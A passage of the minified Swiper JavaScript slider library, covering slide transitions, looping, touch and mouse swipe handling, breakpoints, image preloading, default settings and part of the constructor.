				i = t.activeIndex,
				n = t.params,
				r = t.previousIndex;
			n.autoHeight && t.updateAutoHeight(), t.emit("transitionStart"), e && i !== r && (t.emit("slideChangeTransitionStart"), i > r ? t.emit("slideNextTransitionStart") : t.emit("slidePrevTransitionStart"))
		},
		me = function (e) {
			void 0 === e && (e = !0);
			var t = this,
				i = t.activeIndex,
				n = t.previousIndex;
			t.animating = !1, t.setTransition(0), t.emit("transitionEnd"), e && i !== n && (t.emit("slideChangeTransitionEnd"), i > n ? t.emit("slideNextTransitionEnd") : t.emit("slidePrevTransitionEnd"))
		},
		ge = {
			setTransition: fe,
			transitionStart: he,
			transitionEnd: me
		},
		ve = function () {
			function e() {
				var e = U.createElement("div");
				return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->", 1 === e.getElementsByTagName("i").length
			}

			function t() {
				var e = Y.navigator.userAgent.toLowerCase();
				return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
			}
			return {
				isSafari: t(),
				isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Y.navigator.userAgent),
				ie: Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled,
				ieTouch: Y.navigator.msPointerEnabled && Y.navigator.msMaxTouchPoints > 1 || Y.navigator.pointerEnabled && Y.navigator.maxTouchPoints > 1,
				lteIE9: e()
			}
		}(),
		ye = function (e, t, i, n) {
			void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);
			var r = this,
				a = e;
			a < 0 && (a = 0);
			var s = r.params,
				o = r.snapGrid,
				l = r.slidesGrid,
				c = r.previousIndex,
				u = r.activeIndex,
				d = r.rtl,
				p = r.$wrapperEl,
				f = Math.floor(a / s.slidesPerGroup);
			f >= o.length && (f = o.length - 1), (u || s.initialSlide || 0) === (c || 0) && i && r.emit("beforeSlideChangeStart");
			var h = -o[f];
			if (r.updateProgress(h), s.normalizeSlideIndex)
				for (var m = 0; m < l.length; m += 1) - Math.floor(100 * h) >= Math.floor(100 * l[m]) && (a = m);
			return !(!r.allowSlideNext && h < r.translate && h < r.minTranslate()) && (!(!r.allowSlidePrev && h > r.translate && h > r.maxTranslate() && (u || 0) !== a) && (d && -h === r.translate || !d && h === r.translate ? (r.updateActiveIndex(a), s.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== s.effect && r.setTranslate(h), !1) : (0 === t || ve.lteIE9 ? (r.setTransition(0), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.transitionEnd(i)) : (r.setTransition(t), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.animating || (r.animating = !0, p.transitionEnd(function () {
				r && r.transitionEnd(i)
			}))), !0)))
		},
		we = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)) : n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)
		},
		be = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex - 1, e, t, i)) : n.slideTo(n.activeIndex - 1, e, t, i)
		},
		xe = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this;
			return n.slideTo(n.activeIndex, e, t, i)
		},
		Se = function () {
			var t, i = this,
				n = i.params,
				r = i.$wrapperEl,
				a = "auto" === n.slidesPerView ? i.slidesPerViewDynamic() : n.slidesPerView,
				s = i.clickedIndex;
			if (n.loop) {
				if (i.animating) return;
				t = parseInt(e(i.clickedSlide).attr("data-swiper-slide-index"), 10), n.centeredSlides ? s < i.loopedSlides - a / 2 || s > i.slides.length - i.loopedSlides + a / 2 ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s) : s > i.slides.length - a ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s)
			} else i.slideTo(s)
		},
		Ce = {
			slideTo: ye,
			slideNext: we,
			slidePrev: be,
			slideReset: xe,
			slideToClickedSlide: Se
		},
		Te = function () {
			var t = this,
				i = t.params,
				n = t.$wrapperEl;
			n.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();
			var r = n.children("." + i.slideClass);
			if (i.loopFillGroupWithBlank) {
				var a = i.slidesPerGroup - r.length % i.slidesPerGroup;
				if (a !== i.slidesPerGroup) {
					for (var s = 0; s < a; s += 1) {
						var o = e(U.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);
						n.append(o)
					}
					r = n.children("." + i.slideClass)
				}
			}
			"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);
			var l = [],
				c = [];
			r.each(function (i, n) {
				var a = e(n);
				i < t.loopedSlides && c.push(n), i < r.length && i >= r.length - t.loopedSlides && l.push(n), a.attr("data-swiper-slide-index", i)
			});
			for (var u = 0; u < c.length; u += 1) n.append(e(c[u].cloneNode(!0)).addClass(i.slideDuplicateClass));
			for (var d = l.length - 1; d >= 0; d -= 1) n.prepend(e(l[d].cloneNode(!0)).addClass(i.slideDuplicateClass))
		},
		Ee = function () {
			var e, t = this,
				i = t.params,
				n = t.activeIndex,
				r = t.slides,
				a = t.loopedSlides,
				s = t.allowSlidePrev,
				o = t.allowSlideNext;
			t.allowSlidePrev = !0, t.allowSlideNext = !0, n < a ? (e = r.length - 3 * a + n, e += a, t.slideTo(e, 0, !1, !0)) : ("auto" === i.slidesPerView && n >= 2 * a || n > r.length - 2 * i.slidesPerView) && (e = -r.length + n + a, e += a, t.slideTo(e, 0, !1, !0)), t.allowSlidePrev = s, t.allowSlideNext = o
		},
		_e = function () {
			var e = this,
				t = e.$wrapperEl,
				i = e.params,
				n = e.slides;
			t.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(), n.removeAttr("data-swiper-slide-index")
		},
		Ae = {
			loopCreate: Te,
			loopFix: Ee,
			loopDestroy: _e
		},
		ke = function (e) {
			var t = this;
			if (!G.touch && t.params.simulateTouch) {
				var i = t.el;
				i.style.cursor = "move", i.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", i.style.cursor = e ? "-moz-grabbin" : "-moz-grab", i.style.cursor = e ? "grabbing" : "grab"
			}
		},
		Pe = function () {
			var e = this;
			G.touch || (e.el.style.cursor = "")
		},
		Oe = {
			setGrabCursor: ke,
			unsetGrabCursor: Pe
		},
		Ie = function (e) {
			var t = this,
				i = t.$wrapperEl,
				n = t.params;
			if (n.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
				for (var r = 0; r < e.length; r += 1) e[r] && i.append(e[r]);
			else i.append(e);
			n.loop && t.loopCreate(), n.observer && G.observer || t.update()
		},
		Me = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && t.loopDestroy();
			var a = r + 1;
			if ("object" == typeof e && "length" in e) {
				for (var s = 0; s < e.length; s += 1) e[s] && n.prepend(e[s]);
				a = r + e.length
			} else n.prepend(e);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), t.slideTo(a, 0, !1)
		},
		De = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && (t.loopDestroy(), t.slides = n.children("." + i.slideClass));
			var a, s = r;
			if ("object" == typeof e && "length" in e) {
				for (var o = 0; o < e.length; o += 1) a = e[o], t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1);
				s = Math.max(s, 0)
			} else a = e, t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1), s = Math.max(s, 0);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), i.loop ? t.slideTo(s + t.loopedSlides, 0, !1) : t.slideTo(s, 0, !1)
		},
		Re = function () {
			for (var e = this, t = [], i = 0; i < e.slides.length; i += 1) t.push(i);
			e.removeSlide(t)
		},
		Le = {
			appendSlide: Ie,
			prependSlide: Me,
			removeSlide: De,
			removeAllSlides: Re
		},
		Fe = function () {
			var e = Y.navigator.userAgent,
				t = {
					ios: !1,
					android: !1,
					androidChrome: !1,
					desktop: !1,
					windows: !1,
					iphone: !1,
					ipod: !1,
					ipad: !1,
					cordova: Y.cordova || Y.phonegap,
					phonegap: Y.cordova || Y.phonegap
				},
				i = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
				n = e.match(/(Android);?[\s\/]+([\d.]+)?/),
				r = e.match(/(iPad).*OS\s([\d_]+)/),
				a = e.match(/(iPod)(.*OS\s([\d_]+))?/),
				s = !r && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
			if (i && (t.os = "windows", t.osVersion = i[2], t.windows = !0), n && !i && (t.os = "android", t.osVersion = n[2], t.android = !0, t.androidChrome = e.toLowerCase().indexOf("chrome") >= 0), (r || s || a) && (t.os = "ios", t.ios = !0), s && !a && (t.osVersion = s[2].replace(/_/g, "."), t.iphone = !0), r && (t.osVersion = r[2].replace(/_/g, "."), t.ipad = !0), a && (t.osVersion = a[3] ? a[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion && e.indexOf("Version/") >= 0 && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split("version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (s || r || a) && e.match(/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
				var o = t.osVersion.split("."),
					l = U.querySelector('meta[name="viewport"]');
				t.minimalUi = !t.webView && (a || s) && (1 * o[0] === 7 ? 1 * o[1] >= 1 : 1 * o[0] > 7) && l && l.getAttribute("content").indexOf("minimal-ui") >= 0
			}
			return t.pixelRatio = Y.devicePixelRatio || 1, t
		}(),
		Ne = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = t;
			if (s.originalEvent && (s = s.originalEvent), n.isTouchEvent = "touchstart" === s.type, n.isTouchEvent || !("which" in s) || 3 !== s.which) {
				if (r.noSwiping && e(s).closest("." + r.noSwipingClass)[0]) return void(i.allowClick = !0);
				if (!r.swipeHandler || e(s).closest(r.swipeHandler)[0]) {
					a.currentX = "touchstart" === s.type ? s.targetTouches[0].pageX : s.pageX, a.currentY = "touchstart" === s.type ? s.targetTouches[0].pageY : s.pageY;
					var o = a.currentX,
						l = a.currentY;
					if (!(Fe.ios && r.iOSEdgeSwipeDetection && o <= r.iOSEdgeSwipeThreshold)) {
						if (W.extend(n, {
								isTouched: !0,
								isMoved: !1,
								allowTouchCallbacks: !0,
								isScrolling: void 0,
								startMoving: void 0
							}), a.startX = o, a.startY = l, n.touchStartTime = W.now(), i.allowClick = !0, i.updateSize(), i.swipeDirection = void 0, r.threshold > 0 && (n.allowThresholdMove = !1), "touchstart" !== s.type) {
							var c = !0;
							e(s.target).is(n.formElements) && (c = !1), U.activeElement && e(U.activeElement).is(n.formElements) && U.activeElement.blur(), c && s.preventDefault()
						}
						i.emit("touchStart", s)
					}
				}
			}
		},
		ze = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = i.rtl,
				o = t;
			if (o.originalEvent && (o = o.originalEvent), !n.isTouchEvent || "mousemove" !== o.type) {
				var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,
					c = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;
				if (o.preventedByNestedSwiper) return a.startX = l, void(a.startY = c);
				if (!i.allowTouchMove) return i.allowClick = !1, void(n.isTouched && (W.extend(a, {
					startX: l,
					startY: c,
					currentX: l,
					currentY: c
				}), n.touchStartTime = W.now()));
				if (n.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
					if (i.isVertical()) {
						if (a.currentY < a.startY && i.translate <= i.maxTranslate() || a.currentY > a.startY && i.translate >= i.minTranslate()) return
					} else if (a.currentX < a.startX && i.translate <= i.maxTranslate() || a.currentX > a.startX && i.translate >= i.minTranslate()) return;
				if (n.isTouchEvent && U.activeElement && o.target === U.activeElement && e(o.target).is(n.formElements)) return n.isMoved = !0, void(i.allowClick = !1);
				if (n.allowTouchCallbacks && i.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {
					if (a.currentX = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX, a.currentY = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY, "undefined" == typeof n.isScrolling) {
						var u;
						i.isHorizontal() && a.currentY === a.startY || i.isVertical() && a.currentX === a.startX ? n.isScrolling = !1 : (u = 180 * Math.atan2(Math.abs(a.currentY - a.startY), Math.abs(a.currentX - a.startX)) / Math.PI, n.isScrolling = i.isHorizontal() ? u > r.touchAngle : 90 - u > r.touchAngle)
					}
					if (n.isScrolling && i.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (a.currentX === a.startX && a.currentY === a.startY || (n.startMoving = !0)), n.isTouched) {
						if (n.isScrolling) return void(n.isTouched = !1);
						if (n.startMoving) {
							i.allowClick = !1, o.preventDefault(), r.touchMoveStopPropagation && !r.nested && o.stopPropagation(), n.isMoved || (r.loop && i.loopFix(), n.startTranslate = i.getTranslate(), i.setTransition(0), i.animating && i.$wrapperEl.trigger("webkitTransitionEnd transitionend"), n.allowMomentumBounce = !1, !r.grabCursor || i.allowSlideNext !== !0 && i.allowSlidePrev !== !0 || i.setGrabCursor(!0), i.emit("sliderFirstMove", o)), i.emit("sliderMove", o), n.isMoved = !0;
							var d = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY;
							a.diff = d, d *= r.touchRatio, s && (d = -d), i.swipeDirection = d > 0 ? "prev" : "next", n.currentTranslate = d + n.startTranslate;
							var p = !0,
								f = r.resistanceRatio;
							if (r.touchReleaseOnEdges && (f = 0), d > 0 && n.currentTranslate > i.minTranslate() ? (p = !1, r.resistance && (n.currentTranslate = i.minTranslate() - 1 + Math.pow(-i.minTranslate() + n.startTranslate + d, f))) : d < 0 && n.currentTranslate < i.maxTranslate() && (p = !1, r.resistance && (n.currentTranslate = i.maxTranslate() + 1 - Math.pow(i.maxTranslate() - n.startTranslate - d, f))), p && (o.preventedByNestedSwiper = !0), !i.allowSlideNext && "next" === i.swipeDirection && n.currentTranslate < n.startTranslate && (n.currentTranslate = n.startTranslate), !i.allowSlidePrev && "prev" === i.swipeDirection && n.currentTranslate > n.startTranslate && (n.currentTranslate = n.startTranslate), r.threshold > 0) {
								if (!(Math.abs(d) > r.threshold || n.allowThresholdMove)) return void(n.currentTranslate = n.startTranslate);
								if (!n.allowThresholdMove) return n.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, n.currentTranslate = n.startTranslate, void(a.diff = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY)
							}
							r.followFinger && ((r.freeMode || r.watchSlidesProgress || r.watchSlidesVisibility) && (i.updateActiveIndex(), i.updateSlidesClasses()), r.freeMode && (0 === n.velocities.length && n.velocities.push({
								position: a[i.isHorizontal() ? "startX" : "startY"],
								time: n.touchStartTime
							}), n.velocities.push({
								position: a[i.isHorizontal() ? "currentX" : "currentY"],
								time: W.now()
							})), i.updateProgress(n.currentTranslate), i.setTranslate(n.currentTranslate))
						}
					}
				}
			}
		},
		Be = function (e) {
			var t = this,
				i = t.touchEventsData,
				n = t.params,
				r = t.touches,
				a = t.rtl,
				s = t.$wrapperEl,
				o = t.slidesGrid,
				l = t.snapGrid,
				c = e;
			if (c.originalEvent && (c = c.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", c), i.allowTouchCallbacks = !1, i.isTouched) {
				n.grabCursor && i.isMoved && i.isTouched && (t.allowSlideNext === !0 || t.allowSlidePrev === !0) && t.setGrabCursor(!1);
				var u = W.now(),
					d = u - i.touchStartTime;
				if (t.allowClick && (t.updateClickedSlide(c), t.emit("tap", c), d < 300 && u - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = W.nextTick(function () {
						t && t.emit("click", c)
					}, 300)), d < 300 && u - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", c))), i.lastClickTime = W.now(), W.nextTick(function () {
						t && (t.allowClick = !0)
					}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === r.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, void(i.isMoved = !1);
				i.isTouched = !1, i.isMoved = !1;
				var p;
				if (p = n.followFinger ? a ? t.translate : -t.translate : -i.currentTranslate, n.freeMode) {
					if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);
					if (p > -t.maxTranslate()) return void(t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));
					if (n.freeModeMomentum) {
						if (i.velocities.length > 1) {
							var f = i.velocities.pop(),
								h = i.velocities.pop(),
								m = f.position - h.position,
								g = f.time - h.time;
							t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < n.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || W.now() - f.time > 300) && (t.velocity = 0)
						} else t.velocity = 0;
						t.velocity *= n.freeModeMomentumVelocityRatio, i.velocities.length = 0;
						var v = 1e3 * n.freeModeMomentumRatio,
							y = t.velocity * v,
							w = t.translate + y;
						a && (w = -w);
						var b, x = !1,
							S = 20 * Math.abs(t.velocity) * n.freeModeMomentumBounceRatio;
						if (w < t.maxTranslate()) n.freeModeMomentumBounce ? (w + t.maxTranslate() < -S && (w = t.maxTranslate() - S), b = t.maxTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.maxTranslate();
						else if (w > t.minTranslate()) n.freeModeMomentumBounce ? (w - t.minTranslate() > S && (w = t.minTranslate() + S), b = t.minTranslate(), x = !0, i.allowMomentumBounce = !0) : w = t.minTranslate();
						else if (n.freeModeSticky) {
							for (var C, T = 0; T < l.length; T += 1)
								if (l[T] > -w) {
									C = T;
									break
								} w = Math.abs(l[C] - w) < Math.abs(l[C - 1] - w) || "next" === t.swipeDirection ? l[C] : l[C - 1], a || (w = -w)
						}
						if (0 !== t.velocity) v = a ? Math.abs((-w - t.translate) / t.velocity) : Math.abs((w - t.translate) / t.velocity);
						else if (n.freeModeSticky) return void t.slideReset();
						n.freeModeMomentumBounce && x ? (t.updateProgress(b), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating = !0, s.transitionEnd(function () {
							t && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(n.speed), t.setTranslate(b), s.transitionEnd(function () {
								t && t.transitionEnd()
							}))
						})) : t.velocity ? (t.updateProgress(w), t.setTransition(v), t.setTranslate(w), t.transitionStart(), t.animating || (t.animating = !0, s.transitionEnd(function () {
							t && t.transitionEnd()
						}))) : t.updateProgress(w), t.updateActiveIndex(), t.updateSlidesClasses()
					}
					return void((!n.freeModeMomentum || d >= n.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses()))
				}
				for (var E = 0, _ = t.slidesSizesGrid[0], A = 0; A < o.length; A += n.slidesPerGroup) "undefined" != typeof o[A + n.slidesPerGroup] ? p >= o[A] && p < o[A + n.slidesPerGroup] && (E = A, _ = o[A + n.slidesPerGroup] - o[A]) : p >= o[A] && (E = A, _ = o[o.length - 1] - o[o.length - 2]);
				var k = (p - o[E]) / _;
				if (d > n.longSwipesMs) {
					if (!n.longSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && (k >= n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E)), "prev" === t.swipeDirection && (k > 1 - n.longSwipesRatio ? t.slideTo(E + n.slidesPerGroup) : t.slideTo(E))
				} else {
					if (!n.shortSwipes) return void t.slideTo(t.activeIndex);
					"next" === t.swipeDirection && t.slideTo(E + n.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(E)
				}
			}
		},
		Ve = function () {
			var e = this,
				t = e.params,
				i = e.el,
				n = e.allowSlideNext,
				r = e.allowSlidePrev;
			if (!i || 0 !== i.offsetWidth) {
				if (t.breakpoints && e.setBreakpoint(), e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), t.freeMode) {
					var a = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
					e.setTranslate(a), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
				} else e.updateSlidesClasses(), ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
				e.allowSlidePrev = r, e.allowSlideNext = n
			}
		},
		je = function (e) {
			var t = this;
			t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
		},
		Xe = {
			attachEvents: B,
			detachEvents: V
		},
		Ye = function () {
			var e = this,
				t = e.activeIndex,
				i = e.loopedSlides;
			void 0 === i && (i = 0);
			var n = e.params,
				r = n.breakpoints;
			if (r && (!r || 0 !== Object.keys(r).length)) {
				var a = e.getBreakpoint(r);
				if (a && e.currentBreakpoint !== a) {
					var s = a in r ? r[a] : e.originalParams,
						o = n.loop && s.slidesPerView !== n.slidesPerView;
					if (W.extend(e.params, s), W.extend(e, {
							allowTouchMove: e.params.allowTouchMove,
							allowSlideNext: e.params.allowSlideNext,
							allowSlidePrev: e.params.allowSlidePrev
						}), e.currentBreakpoint = a, o) {
						var l = t - i;
						e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(l + i, 0, !1)
					}
				}
			}
		},
		He = function (e) {
			if (e) {
				var t = !1,
					i = [];
				Object.keys(e).forEach(function (e) {
					i.push(e)
				}), i.sort(function (e, t) {
					return parseInt(e, 10) > parseInt(t, 10)
				});
				for (var n = 0; n < i.length; n += 1) {
					var r = i[n];
					r >= Y.innerWidth && !t && (t = r)
				}
				return t || "max"
			}
		},
		$e = {
			setBreakpoint: Ye,
			getBreakpoint: He
		},
		qe = function () {
			var e = this,
				t = e.classNames,
				i = e.params,
				n = e.rtl,
				r = e.$el,
				a = [];
			a.push(i.direction), i.freeMode && a.push("free-mode"), G.flexbox || a.push("no-flexbox"), i.autoHeight && a.push("autoheight"), n && a.push("rtl"), i.slidesPerColumn > 1 && a.push("multirow"), Fe.android && a.push("android"), Fe.ios && a.push("ios"), (Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled) && a.push("wp8-" + i.direction), a.forEach(function (e) {
				t.push(i.containerModifierClass + e)
			}), r.addClass(t.join(" "))
		},
		We = function () {
			var e = this,
				t = e.$el,
				i = e.classNames;
			t.removeClass(i.join(" "))
		},
		Ue = {
			addClasses: qe,
			removeClasses: We
		},
		Ge = function (e, t, i, n, r, a) {
			function s() {
				a && a()
			}
			var o;
			e.complete && r ? s() : t ? (o = new Y.Image, o.onload = s, o.onerror = s, n && (o.sizes = n), i && (o.srcset = i), t && (o.src = t)) : s()
		},
		Ze = function () {
			function e() {
				"undefined" != typeof t && null !== t && t && (void 0 !== t.imagesLoaded && (t.imagesLoaded += 1), t.imagesLoaded === t.imagesToLoad.length && (t.params.updateOnImagesReady && t.update(), t.emit("imagesReady")))
			}
			var t = this;
			t.imagesToLoad = t.$el.find("img");
			for (var i = 0; i < t.imagesToLoad.length; i += 1) {
				var n = t.imagesToLoad[i];
				t.loadImage(n, n.currentSrc || n.getAttribute("src"), n.srcset || n.getAttribute("srcset"), n.sizes || n.getAttribute("sizes"), !0, e)
			}
		},
		Qe = {
			loadImage: Ge,
			preloadImages: Ze
		},
		Ke = {
			init: !0,
			direction: "horizontal",
			touchEventsTarget: "container",
			initialSlide: 0,
			speed: 300,
			iOSEdgeSwipeDetection: !1,
			iOSEdgeSwipeThreshold: 20,
			freeMode: !1,
			freeModeMomentum: !0,
			freeModeMomentumRatio: 1,
			freeModeMomentumBounce: !0,
			freeModeMomentumBounceRatio: 1,
			freeModeMomentumVelocityRatio: 1,
			freeModeSticky: !1,
			freeModeMinimumVelocity: .02,
			autoHeight: !1,
			setWrapperSize: !1,
			virtualTranslate: !1,
			effect: "slide",
			breakpoints: void 0,
			spaceBetween: 0,
			slidesPerView: 1,
			slidesPerColumn: 1,
			slidesPerColumnFill: "column",
			slidesPerGroup: 1,
			centeredSlides: !1,
			slidesOffsetBefore: 0,
			slidesOffsetAfter: 0,
			normalizeSlideIndex: !0,
			roundLengths: !1,
			touchRatio: 1,
			touchAngle: 45,
			simulateTouch: !0,
			shortSwipes: !0,
			longSwipes: !0,
			longSwipesRatio: .5,
			longSwipesMs: 300,
			followFinger: !0,
			allowTouchMove: !0,
			threshold: 0,
			touchMoveStopPropagation: !0,
			touchReleaseOnEdges: !1,
			uniqueNavElements: !0,
			resistance: !0,
			resistanceRatio: .85,
			watchSlidesProgress: !1,
			watchSlidesVisibility: !1,
			grabCursor: !1,
			preventClicks: !0,
			preventClicksPropagation: !0,
			slideToClickedSlide: !1,
			preloadImages: !0,
			updateOnImagesReady: !0,
			loop: !1,
			loopAdditionalSlides: 0,
			loopedSlides: null,
			loopFillGroupWithBlank: !1,
			allowSlidePrev: !0,
			allowSlideNext: !0,
			swipeHandler: null,
			noSwiping: !0,
			noSwipingClass: "swiper-no-swiping",
			passiveListeners: !0,
			containerModifierClass: "swiper-container-",
			slideClass: "swiper-slide",
			slideBlankClass: "swiper-slide-invisible-blank",
			slideActiveClass: "swiper-slide-active",
			slideDuplicateActiveClass: "swiper-slide-duplicate-active",
			slideVisibleClass: "swiper-slide-visible",
			slideDuplicateClass: "swiper-slide-duplicate",
			slideNextClass: "swiper-slide-next",
			slideDuplicateNextClass: "swiper-slide-duplicate-next",
			slidePrevClass: "swiper-slide-prev",
			slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
			wrapperClass: "swiper-wrapper",
			runCallbacksOnInit: !0
		},
		Je = {
			update: oe,
			translate: pe,
			transition: ge,
			slide: Ce,
			loop: Ae,
			grabCursor: Oe,
			manipulation: Le,
			events: Xe,
			breakpoints: $e,
			classes: Ue,
			images: Qe
		},
		et = {},
		tt = function (t) {
			function i() {
				for (var n = [], r = arguments.length; r--;) n[r] = arguments[r];
				var a, s;
				if (1 === n.length && n[0].constructor && n[0].constructor === Object) s = n[0];
				else {
					var o;
					o = n, a = o[0], s = o[1]
				}
				s || (s = {}), s = W.extend({}, s), a && !s.el && (s.el = a), t.call(this, s), Object.keys(Je).forEach(function (e) {
					Object.keys(Je[e]).forEach(function (t) {
						i.prototype[t] || (i.prototype[t] = Je[e][t])
					})
				});
				var l = this;
				Object.keys(l.modules).forEach(function (e) {
					var t = l.modules[e];
					if (t.params) {
						var i = Object.keys(t.params)[0],
							n = t.params[i];
						if ("object" != typeof n) return;
						if (!(i in s && "enabled" in n)) return;
						s[i] === !0 && (s[i] = {
							enabled: !0
						}), "object" != typeof s[i] || "enabled" in s[i] || (s[i].enabled = !0), s[i] || (s[i] = {
							enabled: !1
						})
					}
				});
				var c = W.extend({}, Ke);
				l.useModulesParams(c), l.params = W.extend({}, c, et, s), l.originalParams = W.extend({}, l.params), l.passedParams = W.extend({}, s);
				var u = e(l.params.el);
				if (a = u[0]) {
					if (u.length > 1) {
						var d = [];
						return u.each(function (e, t) {
							var n = W.extend({}, s, {
								el: t
							});
							d.push(new i(n))
						}), d
					}
					a.swiper = l, u.data("swiper", l);
					var p = u.children("." + l.params.wrapperClass);
					return W.extend(l, {
						$el: u,
						el: a,
						$wrapperEl: p,
						wrapperEl: p[0],
						classNames: [],
						slides: e(),
						slidesGrid: [],
						snapGrid: [],
						slidesSizesGrid: [],
						isHorizontal: function () {
							return "horizontal" === l.params.direction
						},
						isVertical: function () {
							return "vertical" === l.params.direction
						},
						rtl: "horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === u.css("direction")),
						wrongRTL: "-webkit-box" === p.css("display"),
						activeIndex: 0,
						realIndex: 0,
						isBeginning: !0,
						isEnd: !1,
						translate: 0,
						progress: 0,
						velocity: 0,
						animating: !1,
						allowSlideNext: l.params.allowSlideNext,
						allowSlidePrev: l.params.allowSlidePrev,
						touchEvents: function () {
							var e = ["touchstart", "touchmove", "touchend"],
								t = ["mousedown", "mousemove", "mouseup"];
							return Y.navigator.pointerEnabled ? t = ["pointerdown", "pointermove", "pointerup"] : Y.navigator.msPointerEnabled && (t = ["MSPointerDown", "MsPointerMove", "MsPointerUp"]), {
								start: G.touch || !l.params.simulateTouch ? e[0] : t[0],
								move: G.touch || !l.params.simulateTouch ? e[1] : t[1],
								end: G.touch || !l.params.simulateTouch ? e[2] : t[2]
							}
						}(),
						touchEventsData: {
							isTouched: void 0,
							isMoved: void 0,
							allowTouchCallbacks: void 0,
							touchStartTime: void 0,
							isScrolling: void 0,
							currentTranslate: void 0,
							startTranslate: void 0,
							allowThresholdMove: void 0,
							formElements: "input, select, textarea, button, video",
							lastClickTime: W.now(),
							clickTimeout: void 0,
							velocities: [],
							allowMomentumBounce: void 0,
							isTouchEvent: void 0,
